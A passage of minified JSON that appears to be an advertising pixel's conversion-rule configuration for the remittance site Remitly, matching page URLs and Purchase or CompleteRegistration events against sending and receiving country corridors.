"}}]},{"url":{"i_contains":""}}]},"id":"3504090913053534"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/cameroon"}}]},{"url":{"i_contains":""}}]},"id":"3774402479282758"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/malawi"}},{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/comoros"}},{"url":{"i_contains":"\/ghana "}},{"url":{"i_contains":"\/cameroon"}}]},{"url":{"i_contains":""}}]},"id":"3760507767368425"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/cameroon"}},{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/tunisia "}}]},{"url":{"i_contains":""}}]},"id":"3809418055805449"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/republic-of-the-congo "}},{"url":{"i_contains":"\/zambia "}}]},{"url":{"i_contains":""}}]},"id":"3700527106703001"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/egypt "}},{"url":{"i_contains":"\/burundi "}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire "}},{"url":{"i_contains":"\/gmabia "}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe "}},{"url":{"i_contains":"\/tanzania "}},{"url":{"i_contains":"\/malawi "}}]},{"url":{"i_contains":""}}]},"id":"3671193922918334"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/ "}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/ghana"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/Rwanda"}},{"url":{"i_contains":"\/Senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/uganda"}},{"url":{"i_contains":"\/tunisia"}}]},{"url":{"i_contains":""}}]},"id":"3487646331362029"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/gmabia"}},{"url":{"i_contains":"\/gabon"}},{"url":{"i_contains":"\/togo"}},{"url":{"i_contains":"\/zimbabwe"}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":" \/malawi"}},{"url":{"i_contains":"\/republic-of-the-congo"}},{"url":{"i_contains":"\/zambia"}},{"url":{"i_contains":"\/ghana "}}]},{"url":{"i_contains":""}}]},"id":"3679979892037290"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/Ethiopia"}},{"url":{"i_contains":"\/Kenya"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/rwada"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/Uganda"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi"}}]},{"url":{"i_contains":""}}]},"id":"5099462906791454"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/dk\/"}},{"url":{"i_contains":"\/no\/"}},{"url":{"i_contains":"\/se\/"}}]},{"or":[{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi "}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire "}},{"url":{"i_contains":"\/gmabia "}},{"url":{"i_contains":"\/gabon "}},{"url":{"i_contains":"\/togo "}},{"url":{"i_contains":"\/zimbabwe "}},{"url":{"i_contains":"\/tanzania"}},{"url":{"i_contains":"\/malawi"}},{"url":{"i_contains":"\/republic-of-the-congo"}}]},{"url":{"i_contains":""}}]},"id":"4325324964149308"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/ethiopia"}},{"url":{"i_contains":"\/rwanda"}},{"url":{"i_contains":"\/senegal"}},{"url":{"i_contains":"\/south-africa"}},{"url":{"i_contains":"\/morocco"}},{"url":{"i_contains":"\/tunisia"}},{"url":{"i_contains":"\/egypt"}},{"url":{"i_contains":"\/burundi"}},{"url":{"i_contains":"\/c\u00f4te-d-ivoire"}},{"url":{"i_contains":"\/gambia"}}]},{"url":{"i_contains":""}}]},"id":"5302931113080528"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}},{"receiveCorridor":{"=":"BDI\t"}},{"receiveCorridor":{"=":"GMB"}},{"receiveCorridor":{"=":"GAB"}},{"receiveCorridor":{"=":"TGO"}},{"receiveCorridor":{"=":"ZWE"}},{"receiveCorridor":{"=":"MWI"}},{"receiveCorridor":{"=":"ZMB"}},{"receiveCorridor":{"=":"COD"}}]}]},"id":"3696692027042985"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}}]}]},"id":"3807824282618834"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}},{"url":{"i_contains":"remitly.com\/ca"}}]},{"or":[{"url":{"i_contains":"kenya"}},{"url":{"i_contains":"ethiopia"}},{"url":{"i_contains":"tunisia"}},{"url":{"i_contains":"rwanda"}},{"url":{"i_contains":"south-africa"}},{"url":{"i_contains":"senegal"}},{"url":{"i_contains":"morocco"}},{"url":{"i_contains":"ghana"}},{"url":{"i_contains":"uganda"}}]},{"url":{"i_contains":""}}]},"id":"3912859898757119"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"3760064260753423"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"4339791416037037"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"CZE"}},{"receiveCorridor":{"=":"HUN"}},{"receiveCorridor":{"=":"BGR"}},{"receiveCorridor":{"=":"HRV"}},{"receiveCorridor":{"=":"TUR"}},{"receiveCorridor":{"=":"POL"}},{"receiveCorridor":{"=":"ROU"}}]}]},"id":"4951267914943984"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"ETH"}},{"receiveCorridor":{"i_contains":"ZAF"}},{"receiveCorridor":{"i_contains":"TUN"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"SEN"}},{"receiveCorridor":{"i_contains":"MAR"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}}]}]},"id":"3429642870480670"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"KEN"}},{"receiveCorridor":{"i_contains":"ETH"}},{"receiveCorridor":{"i_contains":"ZAF"}},{"receiveCorridor":{"i_contains":"TUN"}},{"receiveCorridor":{"i_contains":"RWA"}},{"receiveCorridor":{"i_contains":"SEN"}},{"receiveCorridor":{"i_contains":"MAR"}},{"receiveCorridor":{"i_contains":"GHA"}},{"receiveCorridor":{"i_contains":"UGA"}}]}]},"id":"4312561102106955"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}},{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"CIV"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"GUY"}},{"receiveCorridor":{"=":"COM"}},{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"BEN"}},{"receiveCorridor":{"=":"BDI"}},{"receiveCorridor":{"=":"GAB"}},{"receiveCorridor":{"=":"GMB"}},{"receiveCorridor":{"=":"GIN"}},{"receiveCorridor":{"=":"MDG"}},{"receiveCorridor":{"=":"MWI"}},{"receiveCorridor":{"=":"SLE"}},{"receiveCorridor":{"=":"TGO"}},{"receiveCorridor":{"=":"ZMB"}}]},{"or":[{"sendCorridor":{"=":"GBR"}}]}]},"id":"3534547029915671"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"KEN"}}]}]},"id":"3503949342984039"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"url":{"i_contains":"USA-CHN"}},{"url":{"i_contains":"CAN-CHN"}}]}]},"id":"3364050950374145"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}}]}]},"id":"3213744162070343"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"content_ids":{"i_contains":"CAN-PHL"}}]}]},"id":"3668403093183345"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"3298776816908774"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"4470738092967523"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2641092532660714"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"sendCorridor":{"i_contains":"GTM"}}]}]},"id":"4559868477364483"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/us\/"}}]},{"or":[{"url":{"i_contains":"colombia"}}]},{"url":{"i_contains":""}}]},"id":"3574064972661130"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"url":{"i_contains":"USA-CHN"}},{"url":{"i_contains":"CAN-CHN"}}]}]},"id":"3218823388164220"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"BGD"}},{"receiveCorridor":{"=":"IDN"}},{"receiveCorridor":{"=":"MYS"}},{"receiveCorridor":{"=":"NPL"}},{"receiveCorridor":{"=":"KOR"}},{"receiveCorridor":{"=":"LKA"}},{"receiveCorridor":{"=":"THA"}},{"receiveCorridor":{"=":"VNM"}}]}]},"id":"3196590913788621"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"COL"}},{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"DOM"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"PER"}}]}]},"id":"4433712299973019"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"CMR"}},{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"TZA"}},{"receiveCorridor":{"=":"UGA"}}]}]},"id":"3520800121287301"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2947991708644459"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUS"}}]},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"3242207309179240"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/philippines"}}]},{"url":{"i_contains":""}}]},"id":"4860964253974396"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"3238272496270364"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/bangladesh"}},{"url":{"i_contains":"\/indonesia"}},{"url":{"i_contains":"\/malaysia"}},{"url":{"i_contains":"\/nepal"}},{"url":{"i_contains":"\/south-korea"}},{"url":{"i_contains":"\/sri-lanka"}},{"url":{"i_contains":"\/thailand"}},{"url":{"i_contains":"\/vietnam"}}]},{"url":{"i_contains":""}}]},"id":"3251211401640372"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/colombia"}},{"url":{"i_contains":"\/dominican-republic"}},{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/guatemala"}}]},{"url":{"i_contains":""}}]},"id":"3562448503768284"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/au\/"}}]},{"or":[{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/jamaica"}},{"url":{"i_contains":"\/mexico"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"3191170077625449"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"MAR"}}]}]},"id":"3530286946987271"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"VNM"}},{"receiveCorridor":{"i_contains":"NPL"}},{"receiveCorridor":{"i_contains":"BGD"}},{"receiveCorridor":{"i_contains":"IDN"}},{"receiveCorridor":{"i_contains":"MYS"}},{"receiveCorridor":{"i_contains":"THA"}},{"receiveCorridor":{"i_contains":"LKA"}},{"receiveCorridor":{"i_contains":"KOR"}}]}]},"id":"3762453133828357"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/gb\/"}}]},{"or":[{"url":{"i_contains":"\/pakistan"}}]},{"url":{"i_contains":""}}]},"id":"3123282117721967"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"NOR"}},{"sendCorridor":{"=":"SWE"}},{"sendCorridor":{"=":"DNK"}}]},{"or":[{"receiveCorridor":{"=":"ETH"}},{"receiveCorridor":{"=":"GHA"}},{"receiveCorridor":{"=":"KEN"}},{"receiveCorridor":{"=":"MAR"}},{"receiveCorridor":{"=":"NGA"}},{"receiveCorridor":{"=":"RWA"}},{"receiveCorridor":{"=":"SEN"}},{"receiveCorridor":{"=":"ZAF"}},{"receiveCorridor":{"=":"UGA"}},{"receiveCorridor":{"=":"TUN"}},{"receiveCorridor":{"=":"EGY"}}]}]},"id":"2638322296297220"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}},{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"CHN"}}]}]},"id":"2704303302968322"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"2722377781150708"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}}]},{"or":[{"receiveCorridor":{"i_contains":"IND"}}]}]},"id":"3594877323919975"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"KOR"}},{"receiveCorridor":{"=":"VNM"}},{"receiveCorridor":{"=":"MYS"}},{"receiveCorridor":{"=":"NPL"}},{"receiveCorridor":{"=":"LKA"}},{"receiveCorridor":{"=":"THA"}},{"receiveCorridor":{"=":"IDN"}}]}]},"id":"3418385694902379"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]},{"or":[{"sendCorridor":{"i_contains":"AUS"}}]}]},"id":"2572139692914285"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"PHL"}}]}]},"id":"3255208027828663"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"IND"}}]}]},"id":"2780781178611409"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"BGD"}}]}]},"id":"2502914839838208"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"GHA"}}]}]},"id":"3056640781036100"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"NGA"}}]}]},"id":"2697932596962247"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"PAK"}}]}]},"id":"2578588042266712"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"3679542818752449"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"MEX"}},{"receiveCorridor":{"i_contains":"GTM"}},{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"COL"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"DOM"}},{"receiveCorridor":{"i_contains":"ARG"}}]}]},"id":"3163806576981734"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"CAN"}},{"sendCorridor":{"i_contains":"AUS"}}]},{"or":[{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}},{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"2819962558059838"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"2141585372611160"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}},{"receiveCorridor":{"=":"BOL"}},{"receiveCorridor":{"=":"CRI"}},{"receiveCorridor":{"=":"PRY"}},{"receiveCorridor":{"=":"URY"}},{"receiveCorridor":{"=":"PAN"}}]}]},"id":"2699125296840685"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/india"}}]},{"url":{"i_contains":""}}]},"id":"2808736515849067"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"SLV"}},{"receiveCorridor":{"i_contains":"HND"}},{"receiveCorridor":{"i_contains":"ECU"}},{"receiveCorridor":{"i_contains":"NIC"}},{"receiveCorridor":{"i_contains":"PER"}},{"receiveCorridor":{"i_contains":"ARG"}},{"receiveCorridor":{"i_contains":"BOL"}},{"receiveCorridor":{"i_contains":"BRA"}},{"receiveCorridor":{"i_contains":"CHL"}},{"receiveCorridor":{"i_contains":"CRI"}}]}]},"id":"3008892265788343"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"USA"}}]},{"or":[{"receiveCorridor":{"i_contains":"PRY"}},{"receiveCorridor":{"i_contains":"URY"}},{"receiveCorridor":{"i_contains":"PAN"}},{"receiveCorridor":{"i_contains":"HTI"}},{"receiveCorridor":{"i_contains":"JAM"}}]}]},"id":"2389611751144386"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}}]},{"or":[{"url":{"i_contains":"panama"}},{"url":{"i_contains":"haiti"}},{"url":{"i_contains":"jamaica"}},{"url":{"i_contains":"el-salvador"}}]},{"url":{"i_contains":""}}]},"id":"2937470549638070"},{"rule":{"and":[{"or":[{"url":{"i_contains":"remitly.com\/us"}}]},{"or":[{"url":{"i_contains":"Ecuador"}},{"url":{"i_contains":"Nicaragua"}},{"url":{"i_contains":"Peru"}},{"url":{"i_contains":"Argentina"}},{"url":{"i_contains":"Bolivia"}},{"url":{"i_contains":"Chile"}},{"url":{"i_contains":"Costa-Rica"}},{"url":{"i_contains":"Paraguay"}},{"url":{"i_contains":"Uruguay"}},{"url":{"i_contains":"Honduras"}}]},{"url":{"i_contains":""}}]},"id":"2911877048869872"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"=":"CHN"}}]}]},"id":"2529660650485287"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"receiveCorridor":{"i_contains":"COL"}}]}]},"id":"3312727322102455"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"i_contains":"AUT"}},{"sendCorridor":{"i_contains":"BEL"}},{"sendCorridor":{"i_contains":"DEU"}},{"sendCorridor":{"i_contains":"ESP"}},{"sendCorridor":{"i_contains":"FIN"}},{"sendCorridor":{"i_contains":"FRA"}},{"sendCorridor":{"i_contains":"IRL"}},{"sendCorridor":{"i_contains":"ITA"}},{"sendCorridor":{"i_contains":"NLD"}}]},{"or":[{"receiveCorridor":{"i_contains":"PHL"}}]}]},"id":"2581963255250765"},{"rule":{"and":[{"event":{"eq":"Purchase"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"PAK"}}]}]},"id":"3434548109950531"},{"rule":{"and":[{"event":{"eq":"ViewContent"}},{"or":[{"content_ids":{"i_contains":"USA:MEX"}}]}]},"id":"2449961398435760"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/el-salvador"}},{"url":{"i_contains":"\/honduras"}},{"url":{"i_contains":"\/nicaragua"}},{"url":{"i_contains":"\/haiti"}},{"url":{"i_contains":"\/jamaica"}},{"url":{"i_contains":"\/brazil"}},{"url":{"i_contains":"\/argentina"}},{"url":{"i_contains":"\/guatemala"}},{"url":{"i_contains":"\/chile"}},{"url":{"i_contains":"\/mexico"}}]},{"url":{"i_contains":""}}]},"id":"2981963048501679"},{"rule":{"and":[{"or":[{"url":{"i_contains":"\/at\/"}},{"url":{"i_contains":"\/be\/"}},{"url":{"i_contains":"\/de\/"}},{"url":{"i_contains":"\/es\/"}},{"url":{"i_contains":"\/fi\/"}},{"url":{"i_contains":"\/fr\/"}},{"url":{"i_contains":"\/ie\/"}},{"url":{"i_contains":"\/it\/"}},{"url":{"i_contains":"\/nl\/"}}]},{"or":[{"url":{"i_contains":"\/peru"}}]},{"url":{"i_contains":""}}]},"id":"2480673955385060"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"AUT"}},{"sendCorridor":{"=":"BEL"}},{"sendCorridor":{"=":"DEU"}},{"sendCorridor":{"=":"ESP"}},{"sendCorridor":{"=":"FIN"}},{"sendCorridor":{"=":"FRA"}},{"sendCorridor":{"=":"IRL"}},{"sendCorridor":{"=":"ITA"}},{"sendCorridor":{"=":"NLD"}}]},{"or":[{"receiveCorridor":{"=":"ARG"}},{"receiveCorridor":{"=":"BRA"}},{"receiveCorridor":{"=":"CHL"}},{"receiveCorridor":{"=":"GTM"}},{"receiveCorridor":{"=":"MEX"}},{"receiveCorridor":{"=":"PER"}},{"receiveCorridor":{"=":"SLV"}},{"receiveCorridor":{"=":"HND"}},{"receiveCorridor":{"=":"NIC"}},{"receiveCorridor":{"=":"HTI"}},{"receiveCorridor":{"=":"JAM"}},{"receiveCorridor":{"=":"ECU"}}]}]},"id":"2708623975889524"},{"rule":{"and":[{"event":{"eq":"CompleteRegistration"}},{"or":[{"sendCorridor":{"=":"GBR"}}]},{"or":[{"receiveCorridor":{"=":"